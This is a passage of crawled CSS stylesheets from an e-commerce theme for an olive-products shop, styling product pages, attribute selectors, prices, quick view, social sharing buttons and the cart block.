    padding: 0 0 10px;
    word-wrap: break-word; }
    .pb-right-column #short_description_block #short_description_content p {
      line-height: 18px; }
  .pb-right-column .product_attributes {
    margin-top: 25px; }
    @media (min-width: 1200px) {
      .pb-right-column .product_attributes {
        margin-top: 3px; } }
    @media (min-width: 1650px) {
      .pb-right-column .product_attributes {
        margin-top: 40px; } }
  .pb-right-column #availability_statut {
    margin-top: 32px;
    margin-bottom: 0; }
  .pb-right-column #attributes .attribute_fieldset {
    margin-bottom: 24px; }
    .pb-right-column #attributes .attribute_fieldset .attribute_label {
      font-size: 11px;
      line-height: 1.2;
      letter-spacing: 0.1em;
      color: #a1a1a1;
      margin: 0;
      padding-right: 18px;
      display: table-cell;
      vertical-align: middle;
      text-transform: uppercase;
      min-width: 110px; }
      @media (min-width: 480px) {
        .pb-right-column #attributes .attribute_fieldset .attribute_label {
          min-width: 130px; } }
      @media (min-width: 1200px) {
        .pb-right-column #attributes .attribute_fieldset .attribute_label {
          min-width: 180px; } }
    .pb-right-column #attributes .attribute_fieldset .attribute_list {
      padding-right: 12px;
      display: table-cell; }
      .pb-right-column #attributes .attribute_fieldset .attribute_list ul {
        margin: 0; }
      .pb-right-column #attributes .attribute_fieldset .attribute_list .selector {
        width: 100% !important; }
        .pb-right-column #attributes .attribute_fieldset .attribute_list .selector span {
          width: 100% !important; }
        .pb-right-column #attributes .attribute_fieldset .attribute_list .selector select {
          max-width: none; }
  .pb-right-column .extra-right {
    clear: both; }
    .pb-right-column .extra-right .socialsharing_product {
      margin: 20px 0 0; }
      @media (min-width: 1200px) {
        .pb-right-column .extra-right .socialsharing_product {
          margin-top: 15px; } }

.two-columns .pb-right-column, .three-columns .pb-right-column {
  padding-right: 0; }
  @media (min-width: 1650px) {
    .two-columns .pb-right-column, .three-columns .pb-right-column {
      padding-left: 2%;
      padding-right: 2%; } }
  @media (min-width: 768px) and (max-width: 1649px) {
    .two-columns .pb-right-column #attributes .attribute_fieldset .attribute_label, .three-columns .pb-right-column #attributes .attribute_fieldset .attribute_label {
      min-width: 100px; } }
@media (min-width: 768px) and (max-width: 1199px) {
  .two-columns #quantity_wanted_p, .three-columns #quantity_wanted_p {
    margin-bottom: 10px;
    margin-right: 10px; }
    .two-columns #quantity_wanted_p input, .three-columns #quantity_wanted_p input {
      width: 80px;
      padding-right: 20px; }
    .two-columns #quantity_wanted_p .product_quantity_up, .two-columns #quantity_wanted_p .product_quantity_down, .three-columns #quantity_wanted_p .product_quantity_up, .three-columns #quantity_wanted_p .product_quantity_down {
      right: 10px; } }

#product p#loyalty {
  padding: 17px 0 15px 35px;
  border-bottom: 1px solid #ebebeb;
  margin: 10px 0 0px;
  position: relative; }
  #product p#loyalty b {
    color: #8d8d8d; }
  #product p#loyalty:before {
    content: "\f024";
    font-family: "FontAwesome";
    color: #cfcccc;
    font-size: 26px;
    line-height: 28px;
    position: absolute;
    top: 16px;
    left: 0; }

#page .rte {
  word-wrap: break-word; }
  #page .rte p {
    margin-bottom: 0; }

#attributes {
  margin-bottom: 30px; }
  #attributes fieldset label {
    vertical-align: top;
    display: block;
    font-weight: normal;
    color: #8d8d8d; }
  #attributes .attribute_list {
    width: 100%; }
    #attributes .attribute_list .form-control {
      max-width: 230px; }
      #attributes .attribute_list .form-control option {
        background: transparent;
        color: #8d8d8d; }
    #attributes .attribute_list ul {
      clear: both; }
      #attributes .attribute_list ul li {
        position: relative;
        display: inline-block;
        margin-right: 20px; }
    #attributes .attribute_list input.attribute_radio {
      float: left;
      margin-left: 3px; }
    #attributes .attribute_list div.radio,
    #attributes .attribute_list div.radio span,
    #attributes .attribute_list div.radio input {
      float: none;
      display: inline-block; }
    #attributes .attribute_list #color_to_pick_list {
      list-style-type: none;
      margin: 0;
      line-height: 1; }
      #attributes .attribute_list #color_to_pick_list li {
        display: inline-block;
        vertical-align: top;
        margin: 0 0 0 2px;
        -moz-border-radius: 50%;
        -webkit-border-radius: 50%;
        border-radius: 50%;
        clear: none;
        width: auto;
        float: none;
        position: relative; }
        #attributes .attribute_list #color_to_pick_list li > a, #attributes .attribute_list #color_to_pick_list li > input {
          display: block;
          height: 26px;
          width: 26px;
          cursor: pointer;
          margin: 0;
          -moz-border-radius: 50%;
          -webkit-border-radius: 50%;
          border-radius: 50%;
          position: relative;
          border: 2px solid white;
          -moz-transition: 0.3s all ease;
          -o-transition: 0.3s all ease;
          -webkit-transition: 0.3s all ease;
          transition: 0.3s all ease;
          outline: none; }
          #attributes .attribute_list #color_to_pick_list li > a.on, #attributes .attribute_list #color_to_pick_list li > input.on {
            -moz-box-shadow: 0 0 0 2px #fa4331;
            -webkit-box-shadow: 0 0 0 2px #fa4331;
            box-shadow: 0 0 0 2px #fa4331; }
            #attributes .attribute_list #color_to_pick_list li > a.on + label span, #attributes .attribute_list #color_to_pick_list li > a.on + input + label span, #attributes .attribute_list #color_to_pick_list li > input.on + label span, #attributes .attribute_list #color_to_pick_list li > input.on + input + label span {
              display: none; }
          #attributes .attribute_list #color_to_pick_list li > a:hover, #attributes .attribute_list #color_to_pick_list li > input:hover {
            -moz-box-shadow: 0 0 0 2px #fa4331;
            -webkit-box-shadow: 0 0 0 2px #fa4331;
            box-shadow: 0 0 0 2px #fa4331; }
        #attributes .attribute_list #color_to_pick_list li label {
          position: absolute;
          left: 50%;
          top: 50%;
          text-align: center;
          cursor: pointer;
          -moz-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
          -o-transform: translate(-50%, -50%);
          -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }
          #attributes .attribute_list #color_to_pick_list li label a {
            line-height: 22px;
            display: block;
            -moz-border-radius: 0px;
            -webkit-border-radius: 0px;
            border-radius: 0px; }
            #attributes .attribute_list #color_to_pick_list li label a span {
              display: none; }
          #attributes .attribute_list #color_to_pick_list li label strong {
            display: none; }
        #attributes .attribute_list #color_to_pick_list li.selected a {
          -moz-box-shadow: 0 0 0 2px #fa4331;
          -webkit-box-shadow: 0 0 0 2px #fa4331;
          box-shadow: 0 0 0 2px #fa4331; }
        #attributes .attribute_list #color_to_pick_list li + li {
          margin-left: 10px; }

.box-info-product .ajax_add_to_cart_product_button:before {
  font-family: "FontAwesome"; }
.box-info-product .ajax_add_to_cart_product_button.added:before {
  font-family: "FontAwesome";
  content: "\f00c";
  display: inline-block;
  font-weight: normal; }
.box-info-product .ajax_add_to_cart_product_button.added.disabled, .box-info-product .ajax_add_to_cart_product_button.disabled, .box-info-product .ajax_add_to_cart_product_button[disabled] {
  opacity: 1 !important; }
  .box-info-product .ajax_add_to_cart_product_button.added.disabled:before, .box-info-product .ajax_add_to_cart_product_button.disabled:before, .box-info-product .ajax_add_to_cart_product_button[disabled]:before {
    content: "\f110";
    animation: 2s linear 0s normal none infinite spin;
    -webkit-animation: 2s linear 0s normal none infinite spin;
    -moz-animation: 2s linear 0s normal none infinite spin;
    border: none;
    opacity: 1; }
.box-info-product .box-cart-bottom {
  overflow: hidden;
  *zoom: 1;
  padding-bottom: 15px;
  margin-top: 5px; }
  @media (min-width: 1200px) {
    .box-info-product .box-cart-bottom {
      margin-top: 15px; } }
  @media (min-width: 1650px) {
    .box-info-product .box-cart-bottom {
      margin-top: 25px; } }
  .box-info-product .box-cart-bottom .buttons_bottom_block {
    float: left;
    margin: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .box-info-product .box-cart-bottom .buttons_bottom_block:nth-child(4) {
        clear: left; } }
  .box-info-product .box-cart-bottom #product_payment_logos {
    float: left;
    clear: both;
    margin-top: 20px;
    max-width: 100%; }
    @media (min-width: 1200px) {
      .box-info-product .box-cart-bottom #product_payment_logos {
        margin-top: 25px; } }
    @media (max-width: 991px) {
      .box-info-product .box-cart-bottom #product_payment_logos {
        display: none; } }
  .box-info-product .box-cart-bottom #wishlist_button_nopop, .box-info-product .box-cart-bottom #wishlist_button {
    margin-top: 14px;
    padding-left: 1px; }
  .box-info-product .box-cart-bottom > p {
    margin-bottom: 0; }

@media (min-width: 768px) and (max-width: 1750px) {
  .two-columns #add_to_cart_product_page_button, .three-columns #add_to_cart_product_page_button {
    margin-right: 0; }
    .two-columns #add_to_cart_product_page_button .btn, .three-columns #add_to_cart_product_page_button .btn {
      min-width: 0; } }
@media (min-width: 768px) and (max-width: 1750px) {
  .two-columns .box-cart-bottom .buttons_bottom_block:nth-child(4), .three-columns .box-cart-bottom .buttons_bottom_block:nth-child(4) {
    clear: left; } }

/*
* @subsection      Data sheet table
*/
.table-data-sheet, table.table-product-discounts {
  border: none;
  width: 100%;
  margin: 0 0 20px;
  background: transparent; }
  .table-data-sheet tr, table.table-product-discounts tr {
    border: none;
    border-bottom: 1px solid #ebebeb; }
    .table-data-sheet tr td, table.table-product-discounts tr td {
      padding: 24px 20px 22px 0;
      vertical-align: middle; }
      .table-data-sheet tr td:first-child, table.table-product-discounts tr td:first-child {
        border: none;
        width: 26%;
        color: #8d8d8d;
        font-size: 11px;
        font-weight: 700;
        letter-spacing: 0.1em;
        text-transform: uppercase;
        padding-top: 26px;
        padding-bottom: 20px; }
    .table-data-sheet tr th, table.table-product-discounts tr th {
      color: #8d8d8d; }

/*
* @subsection      Quantity wanted
*/
#quantity_wanted_p {
  position: relative;
  overflow: hidden;
  float: left;
  margin-right: 20px;
  color: #1a1f25;
  border-color: #ebebeb; }
  @media (min-width: 1200px) {
    #quantity_wanted_p {
      margin-right: 30px; } }
  #quantity_wanted_p input {
    width: 100px;
    height: 48px;
    padding: 0;
    text-align: center;
    float: left;
    border: 1px solid #ebebeb;
    padding-right: 35px;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.1em;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    outline-width: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      #quantity_wanted_p input {
        width: 80px; } }
  #quantity_wanted_p .product_quantity_up, #quantity_wanted_p .product_quantity_down {
    position: absolute;
    right: 22px;
    font-size: 14px;
    line-height: 1;
    color: #1a1f25; }
    #quantity_wanted_p .product_quantity_up:hover, #quantity_wanted_p .product_quantity_down:hover {
      color: #fa4331; }
  #quantity_wanted_p .product_quantity_up {
    top: 8px; }
  #quantity_wanted_p .product_quantity_down {
    bottom: 8px; }
  @media (min-width: 768px) and (max-width: 991px) {
    #quantity_wanted_p {
      margin-right: 22px; } }
  #quantity_wanted_p label {
    color: #8d8d8d;
    float: left;
    line-height: 60px;
    padding-right: 10px; }
  @media (max-width: 479px) {
    #quantity_wanted_p {
      display: none !important; } }

#add_to_cart_product_page_button {
  float: left;
  margin-right: 20px; }
  @media (min-width: 992px) {
    #add_to_cart_product_page_button {
      margin-right: 15px; } }
  @media (min-width: 1200px) {
    #add_to_cart_product_page_button {
      margin-right: 25px; } }
  @media (min-width: 1360px) {
    #add_to_cart_product_page_button {
      margin-right: 65px; } }
  #add_to_cart_product_page_button #add_to_cart {
    margin-bottom: 0; }
  @media (min-width: 1200px) {
    #add_to_cart_product_page_button .btn {
      min-width: 180px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    #add_to_cart_product_page_button .btn {
      font-size: 12px;
      padding: 15px 20px; } }

/*
* @subsection      Availability statut
*/
#availability_date_label {
  display: inline-block;
  font-weight: 700;
  font-size: 12px; }

#availability_date {
  margin: 0; }
  #availability_date + #oosHook {
    margin-bottom: 15px; }

#last_quantities, #availability_statut #availability_value.warning_inline {
  white-space: normal;
  display: inline-block;
  padding: 13px 22px;
  font-size: 11px;
  line-height: 1.272;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: transparent;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background: #00b06c; }

#last_quantities {
  background: #ff4c39; }

#pQuantityAvailable {
  display: inline-block; }
  #pQuantityAvailable span#quantityAvailable {
    font-weight: bold;
    color: #8d8d8d; }

#availability_statut #availability_value.warning_inline {
  background: #ff4c39;
  border-color: #d21400;
  text-shadow: 1px 1px #d21400;
  margin: 0; }

.box-info-product .content_prices {
  margin-top: 15px; }
  @media (min-width: 1200px) {
    .box-info-product .content_prices {
      margin-top: 25px; } }
  @media (min-width: 1650px) {
    .box-info-product .content_prices {
      margin-top: 35px; } }
  .box-info-product .content_prices #our_price_display {
    font-size: 40px;
    font-weight: 700;
    line-height: 1; }
    @media (min-width: 1200px) {
      .box-info-product .content_prices #our_price_display {
        font-size: 40px; } }
  .box-info-product .content_prices .discount {
    color: #ff4c39;
    margin-bottom: 20px;
    display: block; }
  .box-info-product .content_prices .pack_price {
    margin: 5px 0 0; }

.all-price-info > p {
  display: inline-block;
  vertical-align: 0;
  margin: 0 15px 0 0; }

#old_price {
  vertical-align: top; }
  #old_price .price {
    text-decoration: line-through;
    color: silver;
    font-family: "Montserrat", sans-serif;
    font-weight: 400;
    font-size: 20px;
    line-height: 35px; }

#reduction_percent,
#reduction_amount {
  vertical-align: top;
  font: 400 20px/32px "Montserrat", sans-serif;
  color: #1a1f25;
  font-size: 20px;
  line-height: 35px; }

#our_price_display {
  font: 400 26px/32px "Montserrat", sans-serif;
  color: #21232e;
  font-weight: 700; }

/*
* @subsection      Online only
*/
.pb-right-column p.online_only {
  font-weight: 700;
  font-size: 13px;
  color: #f13340;
  text-align: left; }

/*
* @subsection      Send to a Friend
*/
#send_friend_form {
  width: 700px;
  overflow: hidden;
  padding: 10px;
  max-width: 100%; }
  #send_friend_form .product img {
    margin: 0 0 10px 0;
    max-width: 100%;
    height: auto; }
  #send_friend_form .product p {
    padding: 0;
    color: #8d8d8d; }
    #send_friend_form .product p.product_name {
      color: #fa4331; }
      #send_friend_form .product p.product_name strong {
        font-weight: normal; }
  #send_friend_form .form_container p.intro_form {
    color: #1a1f25;
    margin-bottom: 10px; }
  #send_friend_form .form_container p.txt_required {
    padding-bottom: 0;
    color: #ff4c39; }
  #send_friend_form .form_container .text {
    padding-bottom: 10px; }
  #send_friend_form .submit {
    margin-top: 20px;
    padding-bottom: 0;
    text-align: right; }

/*
* @subsection      Personnalisaton
*/
.product-information {
  margin-top: 20px; }
  @media (min-width: 768px) {
    .product-information {
      margin-top: 50px; } }
  @media (min-width: 992px) {
    .product-information {
      margin-top: 90px; } }
  .product-information .product-info-tabs {
    display: block;
    position: relative;
    text-align: center;
    z-index: 2;
    margin-bottom: 25px;
    overflow: hidden;
    *zoom: 1; }
    @media (min-width: 992px) {
      .product-information .product-info-tabs {
        margin-bottom: 45px; } }
    .product-information .product-info-tabs > li {
      position: relative;
      display: inline-block;
      margin: 0;
      font: 400 20px/32px "Adorable", sans-serif;
      font-size: 22px;
      font-weight: 300;
      line-height: 1.2;
      color: #8d8d8d; }
      @media (min-width: 768px) and (max-width: 991px) {
        .product-information .product-info-tabs > li {
          font-size: 18px; } }
      @media (min-width: 992px) and (max-width: 1199px) {
        .product-information .product-info-tabs > li {
          font-size: 20px; } }
      .product-information .product-info-tabs > li a {
        position: relative;
        display: inline-block;
        padding: 3px 0 13px;
        border: none;
        color: #8d8d8d;
        background: none;
        outline: none;
        margin: 0; }
        .product-information .product-info-tabs > li a:before {
          display: block;
          content: '';
          position: absolute;
          bottom: 0;
          left: 50%;
          right: 50%;
          border-bottom: 2px solid #d07854;
          -moz-transition: 0.3s all ease;
          -o-transition: 0.3s all ease;
          -webkit-transition: 0.3s all ease;
          transition: 0.3s all ease; }
        .product-information .product-info-tabs > li a:hover {
          color: #1a1f25; }
        .product-information .product-info-tabs > li a h3 {
          padding: 0;
          margin: 0;
          color: inherit;
          font: inherit; }
      .product-information .product-info-tabs > li + li {
        margin-left: 15px; }
        .product-information .product-info-tabs > li + li:before {
          content: '/';
          margin-right: 16px; }
        @media (min-width: 992px) {
          .product-information .product-info-tabs > li + li {
            margin-left: 25px; }
            .product-information .product-info-tabs > li + li:before {
              margin-right: 25px; } }
        @media (min-width: 1280px) {
          .product-information .product-info-tabs > li + li {
            margin-left: 44px; }
            .product-information .product-info-tabs > li + li:before {
              margin-right: 48px; } }
    .product-information .product-info-tabs > li.active a {
      cursor: default;
      color: #1a1f25; }
      .product-information .product-info-tabs > li.active a:before {
        left: 18%;
        right: 18%; }
    @media (max-width: 767px) {
      .product-information .product-info-tabs {
        display: none; } }
  .product-information .tab-content {
    margin: 0 !important;
    position: relative;
    z-index: 1; }
    .product-information .tab-content h4 {
      font: 400 20px/32px "Adorable", sans-serif;
      color: #1a1f25;
      margin-top: 0; }
      .product-information .tab-content h4 a {
        color: #1a1f25; }
        .product-information .tab-content h4 a:hover {
          color: #fa4331; }
    .product-information .tab-content h3 {
      font-size: 22px;
      padding: 0;
      color: #8d8d8d; }
      .product-information .tab-content h3:before {
        display: block;
        content: '';
        position: absolute;
        bottom: 0;
        left: 50%;
        width: 0;
        margin-left: -30px;
        border-bottom: 2px solid #d07854;
        -moz-transition: 0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease; }
      .product-information .tab-content h3:hover {
        color: #1a1f25; }
      @media (min-width: 768px) {
        .product-information .tab-content h3 {
          display: none; } }
      .product-information .tab-content h3.active {
        color: #1a1f25; }
        .product-information .tab-content h3.active:before {
          width: 60px; }
    @media (max-width: 767px) {
      .product-information .tab-content .tab-pane {
        margin-bottom: 30px; } }
    .product-information .tab-content p {
      line-height: 1.875; }

@media (min-width: 992px) {
  .two-columns .product-information .product-info-tabs, .three-columns .product-information .product-info-tabs {
    margin-bottom: 30px; } }
.two-columns .product-information .product-info-tabs > li, .three-columns .product-information .product-info-tabs > li {
  margin-bottom: 15px; }
  @media (min-width: 992px) {
    .two-columns .product-information .product-info-tabs > li + li, .three-columns .product-information .product-info-tabs > li + li {
      margin-left: 15px; }
      .two-columns .product-information .product-info-tabs > li + li:before, .three-columns .product-information .product-info-tabs > li + li:before {
        margin-right: 15px; } }
  @media (min-width: 1280px) and (max-width: 1800px) {
    .two-columns .product-information .product-info-tabs > li + li, .three-columns .product-information .product-info-tabs > li + li {
      margin-left: 20px; }
      .two-columns .product-information .product-info-tabs > li + li:before, .three-columns .product-information .product-info-tabs > li + li:before {
        margin-right: 20px; } }

@media (min-width: 768px) and (max-width: 1919px) {
  .three-columns .product-information .product-info-tabs > li {
    display: block;
    margin-bottom: 7px; }
    .three-columns .product-information .product-info-tabs > li + li {
      margin-left: 0; }
      .three-columns .product-information .product-info-tabs > li + li:before {
        display: none; }
    .three-columns .product-information .product-info-tabs > li a {
      padding-bottom: 3px; } }

@media (min-width: 1200px) {
  .product-info-container {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto; } }

ul#uploadable_files,
ul#text_fields {
  list-style-type: none; }

.customizableProductsFile,
.customizableProductsText {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ebebeb; }

.customizationUploadLine {
  padding-bottom: 10px; }
  .customizationUploadLine label {
    display: block;
    vertical-align: top; }
  .customizationUploadLine textarea {
    width: 100%;
    border: 1px solid #ebebeb;
    color: #333333; }
    @media (min-width: 768px) {
      .customizationUploadLine textarea {
        width: 50%; } }

.customizationUploadBrowse img {
  border: 3px solid #1a1f25;
  margin: 0 10px 10px 0;
  padding: 5px;
  background: transparent; }
  .customizationUploadBrowse img + a {
    position: relative;
    vertical-align: top; }
    .customizationUploadBrowse img + a img {
      height: auto;
      margin: 0;
      border: none;
      padding: 0;
      background: none; }

#customizedDatas {
  float: right; }

.accessories_block div ul li a {
  display: inline-block; }
.accessories_block div ul li.s_title_block a,
.accessories_block div ul li.s_title_block span {
  font-weight: 700; }

.pb-left-column .zoomPad {
  float: none; }

/*
* @subsection      Two columns layout triks
*/
.addsharethisinner .stButton .stArrow {
  display: none !important; }

#view_full_size .zoomPreload {
  background-position: center center;
  text-indent: -5000px; }

@media only screen and (max-width: 767px) {
  #blockpack ul.product_list > li.first-item-of-mobile-line {
    clear: left; }
  #blockpack ul.product_list > li.first-item-of-tablet-line {
    clear: none; } }

.page-product-box {
  margin-top: 37px; }
  @media (min-width: 768px) {
    .page-product-box {
      margin-top: 75px; } }

/*
* @subsection      Quick View Styles
*/
#product.content_only .primary_block.row {
  margin: 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    #product.content_only .primary_block.row {
      display: block; } }
#product.content_only div.primary_block {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none; }
  #product.content_only div.primary_block div.pb-left-column {
    align-items: center;
    padding: 145px 135px 30px;
    margin: 0; }
    @media (min-width: 992px) {
      #product.content_only div.primary_block div.pb-left-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        padding: 45px; } }
    @media (min-width: 1200px) {
      #product.content_only div.primary_block div.pb-left-column {
        padding: 50px 80px 50px 50px; } }
    #product.content_only div.primary_block div.pb-left-column #views_block, #product.content_only div.primary_block div.pb-left-column #views_block-1 {
      left: 90px; }
      @media (min-width: 992px) {
        #product.content_only div.primary_block div.pb-left-column #views_block, #product.content_only div.primary_block div.pb-left-column #views_block-1 {
          left: 50px; } }
      @media (min-width: 1200px) {
        #product.content_only div.primary_block div.pb-left-column #views_block, #product.content_only div.primary_block div.pb-left-column #views_block-1 {
          left: 68px; } }
    #product.content_only div.primary_block div.pb-left-column p.resetimg {
      margin-bottom: 0;
      padding-top: 0; }
    #product.content_only div.primary_block div.pb-left-column #thumbs_list ul#thumbs_list_frame {
      width: 63px; }
      @media (min-width: 1200px) {
        #product.content_only div.primary_block div.pb-left-column #thumbs_list ul#thumbs_list_frame {
          width: 80px; } }
    #product.content_only div.primary_block div.pb-left-column #image-block {
      margin-left: 73px; }
      @media (min-width: 1200px) {
        #product.content_only div.primary_block div.pb-left-column #image-block {
          margin-left: 90px; } }
  #product.content_only div.primary_block div.pb-right-column {
    padding: 20px 60px 30px;
    margin-bottom: 0; }
    @media (min-width: 992px) {
      #product.content_only div.primary_block div.pb-right-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        flex-direction: column;
        padding: 38px 45px; } }
    @media (min-width: 1200px) {
      #product.content_only div.primary_block div.pb-right-column {
        padding: 71px 80px; } }
    #product.content_only div.primary_block div.pb-right-column #product_payment_logos {
      display: none; }
    #product.content_only div.primary_block div.pb-right-column #buy_block {
      flex-grow: 1; }
    #product.content_only div.primary_block div.pb-right-column .product_attributes {
      margin-top: 35px; }
      @media (min-width: 1200px) {
        #product.content_only div.primary_block div.pb-right-column .product_attributes {
          margin-top: 40px; } }
    #product.content_only div.primary_block div.pb-right-column .extra-right .socialsharing_product {
      margin-top: 25px; }
      @media (min-width: 1200px) {
        #product.content_only div.primary_block div.pb-right-column .extra-right .socialsharing_product {
          margin-top: 40px; } }
    @media only screen and (max-width: 841px) {
      #product.content_only div.primary_block div.pb-right-column {
        position: static; } }
    #product.content_only div.primary_block div.pb-right-column .content_prices .discount {
      display: none; }
    @media only screen and (max-width: 841px) {
      #product.content_only div.primary_block div.pb-right-column .product-info-line {
        display: none; } }
    #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {
      padding-bottom: 0; }
    @media (min-width: 992px) {
      #product.content_only div.primary_block div.pb-right-column .box-info-product {
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        flex-wrap: wrap;
        align-content: space-between; } }
    #product.content_only div.primary_block div.pb-right-column .box-info-product > div {
      width: 100%; }
    #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices {
      margin-top: 15px; }
      @media (min-width: 1200px) {
        #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices {
          margin-top: 34px; } }
      #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices #our_price_display {
        font: 400 26px/32px "Montserrat", sans-serif;
        font-weight: 700; }
      #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices #old_price, #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices #reduction_percent, #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices #reduction_amount {
        vertical-align: bottom; }
        #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices #old_price span, #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices #reduction_percent span, #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices #reduction_amount span {
          font-size: 16px;
          line-height: 24px; }
      #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices #reduction_percent, #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices #reduction_amount {
        line-height: 30px; }
      #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices .discount {
        color: #ff4c39;
        margin-top: 12px;
        margin-bottom: 0;
        display: block; }
      #product.content_only div.primary_block div.pb-right-column .box-info-product .content_prices .pack_price {
        margin: 5px 0 0; }

.box-info-product .box-cart-bottom img {
  width: auto;
  max-width: 100%; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/socialsharing/css/socialsharing.css
body_size: 273
content:
/* -------*--------------------------------------------------------------------------------------------------------
										 Social Sharing 
------------------------------------------------------------------------------------------------------------------- */
.btn.btn-facebook,
.btn.btn-twitter,
.btn.btn-google-plus,
.btn.btn-pinterest {
  border: none;
  margin-bottom: 3px;
  padding: 0;
  background: none; }
  .btn.btn-facebook:hover,
  .btn.btn-twitter:hover,
  .btn.btn-google-plus:hover,
  .btn.btn-pinterest:hover {
    color: #fa4331; }
  .btn.btn-facebook span,
  .btn.btn-twitter span,
  .btn.btn-google-plus span,
  .btn.btn-pinterest span {
    display: none; }
  .btn.btn-facebook i,
  .btn.btn-twitter i,
  .btn.btn-google-plus i,
  .btn.btn-pinterest i {
    display: none; }
  .btn.btn-facebook:before,
  .btn.btn-twitter:before,
  .btn.btn-google-plus:before,
  .btn.btn-pinterest:before {
    font-size: 14px; }

.socialsharing_product button {
  margin-bottom: 3px; }
  .socialsharing_product button + button {
    margin-left: 28px; }

.btn.btn-facebook:hover, .btn.btn-facebook:focus {
  color: #435f9f; }

.btn.btn-twitter:hover, .btn.btn-twitter:focus {
  color: #00aaf0; }

.btn.btn-google-plus:hover, .btn.btn-google-plus:focus {
  color: #e04b34; }

.btn.btn-pinterest:hover, .btn.btn-pinterest:focus {
  color: #ce1f21; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blockcart/blockcart.css
body_size: 3188
content:
/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .shopping_cart {
  margin-left: 53px;
  padding-top: 1px; }
  @media (max-width: 1199px) {
    #header .shopping_cart {
      display: inline-block;
      margin: 0; } }
  @media (min-width: 1200px) {
    #header .shopping_cart {
      position: relative; } }
#header .cart_block {
  display: none;
  width: 230px;
  padding: 24px 28px;
  margin-top: 15px;
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 2;
  overflow: hidden;
  background: white;
  border-radius: 0px;
  color: #5e646c;
  font-size: 15px;
  line-height: 1.6;
  -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  left: auto;
  right: 0;
  width: 420px;
  padding: 30px;
  font-size: 16px;
  text-align: left; }
  #header .cart_block li + li {
    margin-top: 12px; }
  @media (min-width: 1200px) and (max-width: 1359px) {
    #header .cart_block {
      font-size: 13px; } }
  @media (min-width: 1360px) {
    #header .cart_block {
      width: 270px;
      padding: 34px 39px 30px;
      margin-top: 23px; }
      #header .cart_block li + li {
        margin-top: 21px; } }
  @media (min-width: 1200px) {
    #header .cart_block {
      width: 420px; } }
  @media (max-width: 1199px) {
    #header .cart_block {
      right: 50%;
      -moz-transform: translate(50%, 0);
      -ms-transform: translate(50%, 0);
      -o-transform: translate(50%, 0);
      -webkit-transform: translate(50%, 0);
      transform: translate(50%, 0);
      max-width: 100%; } }
  #header .cart_block .cart_block_list {
    padding: 0; }
    @media (min-width: 1200px) {
      #header .cart_block .cart_block_list .products {
        max-height: calc(100vh - 350px);
        overflow-y: auto; } }
#header .block_content {
  margin-bottom: 0; }

/*******************************************************************
					Cart Block(MAIN) Styles
********************************************************************/
.shopping_cart > a:first-child {
  display: inline-block;
  border: none;
  position: relative;
  padding-left: 34px;
  padding-right: 26px;
  color: inherit; }
  @media (min-width: 768px) and (max-width: 991px) {
    .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {
      display: none !important; } }
  .shopping_cart > a:first-child b {
    font-weight: 400;
    padding-right: 5px; }
  .shopping_cart > a:first-child span {
    display: inline-block;
    position: absolute;
    top: 50%;
    right: 0;
    height: 22px;
    width: 21px;
    margin-top: -10px;
    font-size: 12px;
    line-height: 22px;
    text-align: center;
    border-radius: 50%;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
    .shopping_cart > a:first-child span.unvisible {
      display: none; }
  .shopping_cart > a:first-child:before {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -11px;
    font-family: "FontAwesome";
    content: "\f07a";
    display: inline-block;
    font-weight: normal;
    font-size: 16px;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    margin-right: 12px;
    line-height: 22px;
    color: #fa4331; }
  .shopping_cart > a:first-child:hover, .shopping_cart > a:first-child:focus, .shopping_cart > a:first-child.active {
    color: #1a1f25; }
    .shopping_cart > a:first-child:hover:before, .shopping_cart > a:first-child:focus:before, .shopping_cart > a:first-child.active:before {
      color: #1a1f25; }
    .shopping_cart > a:first-child:hover span, .shopping_cart > a:first-child:focus span, .shopping_cart > a:first-child.active span {
